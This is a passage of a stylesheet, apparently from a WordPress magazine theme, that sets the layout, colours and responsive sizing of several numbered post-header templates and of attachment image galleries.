    background-color:#565656
   }
   .post-tp-5-header.wfi:before {
    background:rgba(0,0,0,.25);
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .post-tp-5-header.nfi .post-header-inner {
    padding-top:30px;
    position:relative;
    opacity:1!important;
    margin-top:5px
   }
   .post-tp-5-header.wfi .post-header-inner {
    padding:20px 30px 30px;
    height:580px;
    position:relative;
    overflow:hidden
   }
   .post-tp-5-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:0;
    right:0;
    text-shadow:0 3px 3px rgba(0,0,0,.39)
   }
   .post-tp-5-header.nfi .post-header-title {
    opacity:1!important;
    position:relative
   }
   .post-tp-5-header .single-post-title {
    text-align:center;
    padding:0 25px
   }
   .post-tp-5-header.nfi .single-post-title {
    margin:12px 0
   }
   .post-tp-5-header.wfi .single-post-title {
    color:#fff;
    text-align:center;
    text-shadow:0 3px 3px rgba(0,0,0,.39);
    padding:0 25px
   }
   .post-tp-5-header .single-post-title+.post-subtitle {
    margin:0 0 15px
   }
   .post-tp-5-header.wfi .single-post-title+.post-subtitle {
    color:#fff;
    text-align:center
   }
   .post-tp-5-header .term-badges.floated {
    position:absolute;
    top:30px;
    left:0;
    right:0;
    text-align:center
   }
   .post-tp-5-header.nfi .term-badges.floated {
    top:0
   }
   .post-tp-5-header.wfi .term-badges.floated .term-badge a,
   .post-tp-5-header.wfi .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-5-header.wfi .post-meta,
   .post-tp-5-header.wfi .post-meta .post-author-a:hover,
   .post-tp-5-header.wfi .post-meta .views,
   .post-tp-5-header.wfi .post-meta a,
   .post-tp-5-header.wfi .post-meta a:hover,
   .post-tp-5-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-5-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-5-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-5-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-5-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-5-header .post-meta {
    text-align:center
   }
   .post-tp-5-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-5-header .move-to-content {
    display:block;
    text-align:center;
    font-size:36px
   }
   .post-tp-5-header.wfi .move-to-content {
    color:#fff
   }
   .post-tp-5-header .move-to-content .fa {
    cursor:pointer
   }
   .post-template-5 .post-embed {
    margin-bottom:20px
   }
   .post-tp-5-header .single-post-excerpt {
    padding-bottom:12px;
    text-align:center;
    max-width:80%;
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-5-header.wfi .single-post-excerpt {
    color:#fff
   }
   .post-tp-5-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   @media only screen and (max-width:1080px) {
    .post-tp-5-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-5-header.wfi .post-header-inner {
     padding:20px 20px
    }
    .post-tp-5-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
   }
   .post-tp-6-header {
    position:relative;
    margin-bottom:25px
   }
   .post-tp-6-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656;
    height:550px
   }
   .post-template-6 .post-header-inner {
    position:relative;
    overflow:hidden;
    padding:10px 0 20px
   }
   .post-template-6.wfi .post-header-inner {
    padding:20px 20px 20px 0;
    background:#fff;
    margin-top:-150px
   }
   .layout-2-col.layout-left-sidebar.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-3.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-4.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-5.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-6.post-template-6.wfi .post-header-inner {
    padding-left:20px;
    padding-right:20px;
    margin-left:-20px;
    margin-right:-20px
   }
   .post-template-6.post-template-6-no-term.wfi .post-header-inner {
    padding-top:33px;
    padding-bottom:30px
   }
   .post-template-6.post-template-6-no-meta.wfi .post-header-inner {
    padding-top:25px;
    padding-bottom:20px
   }
   .post-template-6.post-template-6-no-meta.post-template-6-no-term.wfi .post-header-inner {
    padding-top:35px;
    padding-bottom:20px;
    margin-top:-120px
   }
   .post-template-6 .single-post-title {
    margin:0 0 15px
   }
   .post-template-6 .single-post-title+.post-subtitle {
    margin:-5px 0 15px
   }
   .post-template-6 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:11px
   }
   .post-tp-6-header.wfi .term-badges.floated .term-badge a,
   .post-tp-6-header.wfi .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-6-header.wfi .post-meta,
   .post-tp-6-header.wfi .post-meta .post-author,
   .post-tp-6-header.wfi .post-meta a {
    color:#fff
   }
   .post-tp-6-header .post-meta {
    text-align:center
   }
   .post-tp-6-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-6-header.wfi .image-credit:hover {
    background:rgba(0,0,0,.35)
   }
   .post-template-6 .post-embed {
    margin-bottom:20px
   }
   .post-template-6 .post-header-inner .single-post-excerpt {
    margin-top:-8px;
    padding-bottom:10px
   }
   .post-template-6 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-6 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:1080px) {
    .post-tp-6-header.wfi {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-6-header.wfi {
     height:350px
    }
    .post-template-6.wfi .post-header-inner {
     margin-top:0;
     padding-top:0
    }
    .post-tp-6-header.wfi .post-header-inner {
     padding:20px 20px
    }
    .post-tp-6-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
   }
   .post-tp-7-header {
    position:relative;
    margin:0
   }
   .post-tp-7-header.wfi {
    background-color:#565656;
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover
   }
   .post-tp-7-header.wfi:before {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.55)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.55) 100%);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:380px
   }
   .post-tp-7-header.wfi .post-header-inner {
    padding:30px 30px 0;
    height:580px;
    position:relative
   }
   .post-tp-7-header.nfi .post-header-inner {
    margin:5px 0 0;
    position:relative
   }
   .post-tp-7-header.wfi .post-header-title {
    position:absolute;
    bottom:0;
    left:-25px;
    right:-25px;
    background:#fff;
    padding:25px 25px 0
   }
   .post-tp-7-header .post-header-title .single-post-title {
    margin-top:0
   }
   .post-tp-7-header .single-post-title+.post-subtitle {
    margin:-2px 0 13px
   }
   .post-tp-7-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-7-header .image-credit {
    position:absolute;
    right:0;
    top:-21px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px;
    overflow:hidden;
    white-space:nowrap
   }
   .post-tp-7-header.wfi .image-credit {
    color:#fff
   }
   .post-tp-7-header.nfi .image-credit {
    display:none
   }
   .post-template-7 .post-embed {
    margin-bottom:20px
   }
   .post-tp-7-header .bf-breadcrumb {
    margin-bottom:10px
   }
   .post-tp-7-header .single-post-excerpt {
    padding-bottom:10px
   }
   .post-tp-7-header .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-tp-7-header .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:1366px) {
    .post-tp-7-header.wfi .post-header-inner {
     height:500px
    }
   }
   @media only screen and (max-width:1080px) {
    .post-tp-7-header.wfi .post-header-inner {
     height:400px
    }
   }
   @media only screen and (max-width:980px) {
    .post-tp-7-header .post-header-title {
     left:0;
     right:0
    }
   }
   .post-tp-8-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#565656;
    height:350px;
    float:left;
    width:40%;
    margin:0 30px 25px 0
   }
   .post-template-8 .post-header-inner {
    padding:0;
    margin-bottom:15px;
    position:relative;
    overflow:hidden
   }
   .post-template-8 .single-post-title {
    margin:0 0 13px
   }
   .post-template-8 .single-post-title+.post-subtitle {
    margin:-7px 0 15px
   }
   .post-template-8 .single-post-title:last-child {
    margin-bottom:0
   }
   .post-template-8 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-8-header .term-badges.floated .term-badge a,
   .post-tp-8-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-8-header .post-meta,
   .post-tp-8-header .post-meta .post-author,
   .post-tp-8-header .post-meta a {
    color:#fff
   }
   .post-tp-8-header .post-meta {
    text-align:center
   }
   .post-tp-8-header .image-credit {
    position:absolute;
    bottom:0;
    left:0;
    padding:0 8px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    font-size:10px;
    color:#fff
   }
   .post-template-8 .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .post-template-8 .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-8 .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:780px) {
    .post-tp-8-header {
     width:100%;
     margin-right:0
    }
    .post-template-8 .post-header-inner {
     margin-top:0;
     padding-top:0
    }
    .post-tp-8-header .post-header-inner {
     padding:20px 20px
    }
    .post-tp-8-header .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
   }
   .post-template-9 .post-header-inner {
    padding:0;
    margin-bottom:20px;
    position:relative;
    overflow:hidden
   }
   .post-template-9 .single-post-title {
    margin:0 0 12px
   }
   .post-template-9 .single-post-title+.post-subtitle {
    margin:-7px 0 15px
   }
   .post-template-9 .single-post-title:last-child {
    margin-bottom:0
   }
   .post-template-9 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-9-header .term-badges.floated .term-badge a,
   .post-tp-9-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-9-header .post-meta,
   .post-tp-9-header .post-meta .post-author,
   .post-tp-9-header .post-meta a {
    color:#fff
   }
   .post-template-9 .post-header-inner .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .post-template-9 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-9 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   .post-tp-10-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#565656;
    height:350px;
    float:left;
    width:40%;
    margin:0 30px 25px 0
   }
   .post-template-10 .post-header-inner {
    padding:0;
    margin-bottom:20px;
    position:relative;
    overflow:hidden
   }
   .post-template-10 .single-featured:empty {
    display:none
   }
   .post-template-10 .single-post-title {
    margin:0 0 13px
   }
   .post-template-10 .single-post-title+.post-subtitle {
    margin:-5px 0 13px
   }
   .post-template-10 .single-post-title:last-child {
    margin-bottom:0
   }
   .post-template-10 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-10-header .term-badges.floated .term-badge a,
   .post-tp-10-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-10-header .post-meta,
   .post-tp-10-header .post-meta .post-author,
   .post-tp-10-header .post-meta a {
    color:#fff
   }
   .post-tp-10-header .post-meta {
    text-align:center
   }
   .post-template-10 .post-header-inner .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .post-template-10 .post-header-inner .single-post-excerpt:last-child {
    margin-bottom:0!important;
    padding-bottom:0!important
   }
   .post-template-10 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-10 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:780px) {
    .post-tp-10-header {
     width:100%;
     margin-right:0
    }
    .post-template-10 .post-header-inner {
     margin-top:0;
     padding-top:0
    }
    .post-tp-10-header .post-header-inner {
     padding:20px
    }
    .post-tp-10-header .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
    .post-tp-10-header .image-credit {
     bottom:5px
    }
   }
   .post-tp-11-header {
    position:relative;
    margin-bottom:15px
   }
   .post-tp-11-header.wfi {
    margin-bottom:25px;
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-11-header.wfi:before {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.55)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.55) 100%);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:380px
   }
   .post-tp-11-header.wfi .post-header-inner {
    height:470px;
    position:relative;
    overflow:hidden
   }
   .post-tp-11-header.wfi .post-header-title {
    position:absolute;
    bottom:25px;
    left:25px;
    right:25px
   }
   .post-tp-11-header .single-post-title {
    margin:0 0 10px
   }
   .post-tp-11-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-11-header .single-post-title+.post-subtitle {
    margin:0 0 13px
   }
   .post-tp-11-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-11-header .single-post-title:last-child {
    margin-bottom:0
   }
   .post-tp-11-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-11-header.wfi .post-meta,
   .post-tp-11-header.wfi .post-meta .post-author-a:hover,
   .post-tp-11-header.wfi .post-meta .views,
   .post-tp-11-header.wfi .post-meta a,
   .post-tp-11-header.wfi .post-meta a:hover,
   .post-tp-11-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-11-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-11-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-11-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-11-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-11-header .image-credit {
    position:absolute;
    right:10px;
    bottom:10px;
    font-size:9px;
    overflow:hidden;
    white-space:nowrap
   }
   .post-tp-11-header.wfi .image-credit {
    color:rgba(255,255,255,.7)
   }
   .post-tp-11-header.wfi .image-credit:hover {
    color:#fff
   }
   .post-template-11 .post-embed {
    margin-bottom:20px
   }
   .post-template-11 .bf-breadcrumb {
    margin:-7px 0 9px
   }
   .post-tp-11-header .single-post-excerpt {
    color:#fff;
    padding-bottom:12px
   }
   .post-tp-11-header .single-post-excerpt:last-child {
    padding-bottom:0!important
   }
   .post-tp-11-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   @media only screen and (max-width:1080px) {
    .post-tp-11-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-11-header.wfi .post-header-inner {
     height:380px
    }
    .post-tp-11-header.wfi .post-header-inner {
     padding:20px 20px
    }
    .post-tp-11-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
    .post-tp-11-header .image-credit {
     bottom:5px
    }
   }
   .post-tp-12-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#3c3c3c;
    margin:0 0 25px
   }
   .post-tp-12-header .single-post-share {
    margin:25px 0 -20px!important;
    text-align:center
   }
   .post-tp-12-header .single-post-share li {
    margin:0 3px;
    float:none;
    display:inline-block
   }
   .post-tp-12-header .single-featured {
    margin:20px auto 0;
    max-width:900px;
    text-align:center
   }
   .post-tp-12-header .single-featured>* {
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-12-header .post-header-inner {
    padding:40px 25px 50px;
    position:relative
   }
   .post-tp-12-header .single-post-title {
    color:#fff;
    text-align:center;
    margin:0 0 10px
   }
   .post-tp-12-header .single-post-title+.post-subtitle {
    margin:0 0 13px;
    color:#c7c7c7;
    text-align:center
   }
   .post-tp-12-header .single-post-title:last-child {
    margin-bottom:30px
   }
   .post-tp-12-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:20px
   }
   .post-tp-12-header .term-badges.floated .term-badge a,
   .post-tp-12-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-12-header .post-meta,
   .post-tp-12-header .post-meta .post-author-a:hover,
   .post-tp-12-header .post-meta .views,
   .post-tp-12-header .post-meta a,
   .post-tp-12-header .post-meta a:hover,
   .post-tp-12-header .post-meta b {
    color:#fff!important
   }
   .post-tp-12-header .post-meta.single-post-meta .post-author-a,
   .post-tp-12-header .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-12-header .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-12-header .post-meta.single-post-meta>a+span:before,
   .post-tp-12-header .post-meta.single-post-meta>span+a:before,
   .post-tp-12-header .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-12-header .single-post-share .share-handler-wrap {
    display:inline-block
   }
   .post-tp-12-header .single-post-share .post-share-btn {
    background:#3c3c3c;
    border:1px solid #5d5d5d;
    color:#e8e8e8
   }
   .post-tp-12-header .single-post-share .social-item.email a {
    background-color:#6b6b6b
   }
   .post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-12-header .post-meta {
    text-align:center
   }
   .post-tp-12-header .image-credit {
    position:absolute;
    right:0;
    left:0;
    bottom:10px;
    color:rgba(255,255,255,.7);
    font-size:9px;
    text-align:center
   }
   .post-tp-12-header .image-credit:hover {
    color:#fff
   }
   .post-tp-12-header .bf-breadcrumb {
    margin:-15px 0 15px
   }
   .post-tp-12-header .single-post-excerpt {
    color:#fff;
    text-align:center
   }
   .post-tp-12-header .post-share .share-handler:after,
   .post-tp-12-header .post-share .share-handler:before {
    border-left-color:#5d5d5d
   }
   .post-tp-12-header .post-share .share-handler:after {
    border-left-color:#3c3c3c
   }
   @media only screen and (max-width:780px) {
    .post-tp-12-header .post-header-inner {
     padding-left:0;
     padding-right:0
    }
   }
   .post-template-13 .single-container {
    padding-right:40px;
    padding-left:40px
   }
   .post-tp-13-header {
    padding:0
   }
   .post-tp-13-header .post-meta-wrap {
    margin:15px 0;
    padding:0;
    text-align:center
   }
   .post-tp-13-header .post-meta-wrap .post-meta {
    padding:0
   }
   .post-tp-13-header .single-featured {
    margin:0 -40px 20px
   }
   .post-tp-13-header .term-badges {
    position:relative;
    text-align:center;
    top:auto;
    left:auto;
    right:auto;
    margin-bottom:15px
   }
   .post-tp-13-header .single-post-title {
    margin:0 0 15px;
    text-align:center
   }
   .post-tp-13-header .single-post-title+.post-subtitle {
    margin:-1px 0 15px;
    text-align:center
   }
   .post-tp-13-header .single-post-title:first-child {
    margin-top:15px
   }
   .post-tp-13-header .single-post-title+.post-share,
   .post-tp-13-header .single-post-title+.single-featured {
    margin-top:25px
   }
   .post-tp-13-header .single-post-share {
    margin:15px 0 10px;
    text-align:center
   }
   .post-tp-13-header .single-post-share .share-handler-wrap {
    display:inline-block
   }
   .post-template-13 .comments-template,
   body.single .post-template-13 .content-column>.bs-newsletter-pack {
    margin-right:40px;
    margin-left:40px
   }
   .post-template-13 .ajax-post-content .comments-template.comments-template {
    margin-right:0;
    margin-left:0
   }
   .post-template-13 .post-related {
    margin-right:40px;
    margin-left:40px
   }
   .post-template-13 .post-embed {
    margin-bottom:20px
   }
   .post-tp-13-header .bf-breadcrumb {
    margin:-5px 0 12px
   }
   .post-tp-13-header .single-post-excerpt {
    text-align:center;
    padding:0 0 20px
   }
   .post-tp-13-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-13-header .single-post-excerpt+.post-meta-wrap {
    margin-top:-7px
   }
   @media only screen and (max-width:780px) {
    .post-template-13 .single-container {
     padding-right:0;
     padding-left:0
    }
    .post-tp-13-header .single-featured {
     margin:0 0 20px
    }
    .post-template-13 .comments-template,
    .post-template-13 .post-related {
     margin-right:0;
     margin-left:0
    }
   }
   .post-tp-14-header {
    position:relative;
    margin-bottom:25px
   }
   .post-template-14 .post-header-inner {
    position:relative;
    overflow:hidden;
    padding:0;
    margin:0 0 25px
   }
   .post-template-14 .single-post-title {
    margin:0 0 15px
   }
   .post-template-14 .single-post-title+.post-subtitle {
    margin:-5px 0 15px
   }
   .post-template-14 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:11px
   }
   .post-tp-14-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-14-header.wfi .image-credit:hover {
    background:rgba(0,0,0,.35)
   }
   .post-template-14 .post-embed {
    margin-bottom:20px
   }
   .post-template-14 .post-header-inner .single-post-excerpt {
    margin-top:-8px;
    padding-bottom:10px
   }
   .post-template-14 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-14 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   .post-tp-15-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#3c3c3c;
    margin:0 0 25px
   }
   .post-tp-15-header .single-post-share {
    margin:25px 0 -20px!important;
    text-align:center
   }
   .post-tp-15-header .single-post-share li {
    margin:0 3px;
    float:none;
    display:inline-block
   }
   .post-tp-15-header .single-featured {
    margin:20px auto 0;
    max-width:900px;
    text-align:center
   }
   .post-tp-15-header .single-featured>* {
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-15-header .post-header-inner {
    padding:40px 25px 50px;
    position:relative
   }
   .post-tp-15-header .single-post-title {
    color:#fff;
    text-align:center;
    margin:0 0 10px
   }
   .post-tp-15-header .single-post-title+.post-subtitle {
    margin:0 0 13px;
    color:#c7c7c7;
    text-align:center
   }
   .post-tp-15-header .single-post-title:last-child {
    margin-bottom:30px
   }
   .post-tp-15-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:20px
   }
   .post-tp-15-header .term-badges.floated .term-badge a,
   .post-tp-15-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-15-header .post-meta,
   .post-tp-15-header .post-meta .post-author-a:hover,
   .post-tp-15-header .post-meta .views,
   .post-tp-15-header .post-meta a,
   .post-tp-15-header .post-meta a:hover,
   .post-tp-15-header .post-meta b {
    color:#fff!important
   }
   .post-tp-15-header .post-meta.single-post-meta .post-author-a,
   .post-tp-15-header .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-15-header .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-15-header .post-meta.single-post-meta>a+span:before,
   .post-tp-15-header .post-meta.single-post-meta>span+a:before,
   .post-tp-15-header .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-15-header .single-post-share .share-handler-wrap {
    display:inline-block
   }
   .post-tp-15-header .single-post-share .post-share-btn {
    background:#3c3c3c;
    border:1px solid #5d5d5d;
    color:#e8e8e8
   }
   .post-tp-15-header .single-post-share .social-item.email a {
    background-color:#6b6b6b
   }
   .post-tp-15-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-15-header .post-meta {
    text-align:center
   }
   .post-tp-15-header .image-credit {
    position:absolute;
    right:0;
    left:0;
    bottom:10px;
    color:rgba(255,255,255,.7);
    font-size:9px;
    text-align:center
   }
   .post-tp-15-header .image-credit:hover {
    color:#fff
   }
   .post-tp-15-header .bf-breadcrumb {
    margin:-15px 0 15px
   }
   .post-tp-15-header .single-post-excerpt {
    color:#fff;
    text-align:center
   }
   .post-tp-15-header .post-share .share-handler:after,
   .post-tp-15-header .post-share .share-handler:before {
    border-left-color:#5d5d5d
   }
   .post-tp-15-header .post-share .share-handler:after {
    border-left-color:#3c3c3c
   }
   .single-featured-video {
    max-width:100%!important
   }
   .single-page-content>.featured {
    text-align:center;
    display:block;
    margin:0 0 20px;
    line-height:0
   }
   .single-page-content>.featured img {
    max-width:100%;
    height:auto!important
   }
   .single-page-content>.featured iframe {
    max-width:100%
   }
   .single-attachment-content .return-to {
    margin-bottom:20px
   }
   .single-attachment-content .return-to .fa {
    border:1px solid #d4d4d4;
    border:1px solid rgba(138,138,138,.33);
    color:#9c9c9c;
    color:rgba(138,138,138,.83);
    font-size:12px;
    padding:0 9px;
    display:inline-block;
    line-height:24px;
    min-width:26px;
    text-align:center;
    cursor:pointer;
    margin-right:7px;
    text-decoration:none;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   .single-attachment-content .return-to:hover .fa {
    border-color:transparent;
    color:#fff
   }
   .single-attachment-content .parent-images ul {
    list-style:none;
    padding:0;
    margin:0
   }
   .single-attachment-content .parent-images .img-holder {
    width:100%;
    margin-bottom:12px
   }
   .single-attachment-content .parent-images .img-holder .fa {
    width:30px;
    height:30px;
    line-height:30px;
    text-align:center;
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-15px;
    margin-left:-15px;
    display:inline-block;
    font-size:30px;
    opacity:0;
    -webkit-transition:all .5s ease;
    -moz-transition:all .5s ease;
    -o-transition:all .5s ease;
    transition:all .5s ease;
    color:#fff;
    z-index:2
   }
   .single-attachment-content .parent-images .img-holder:hover .fa {
    opacity:1
   }
   .single-attachment-content .parent-images .img-holder:after {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:0;
    left:0;
    bottom:0;
    background:rgba(0,0,0,.6);
    z-index:1;
    opacity:0;
    -webkit-transition:all .5s ease;
    -moz-transition:all .5s ease;
    -o-transition:all .5s ease;
    transition:all .5s ease
   }
   .single-attachment-content .parent-images .img-holder:hover:after,
   .single-attachment-content .parent-images .listing-item-current>.img-holder .fa,
   .single-attachment-content .parent-images .listing-item-current>.img-holder:after {
    opacity:1
   }
   .single-attachment-content .attachment-title {
    font-size:22px
   }
   .single-attachment-content .pagination {
    margin-bottom:23px
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item {
    width:25%!important;
    float:left!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3) {
    padding-left:0!important;
    padding-right:8px!important;
    clear:left!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2) {
    padding-left:3px!important;
    padding-right:5px!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left:5px!important;
    padding-right:3px!important;
    clear:initial!important
   }
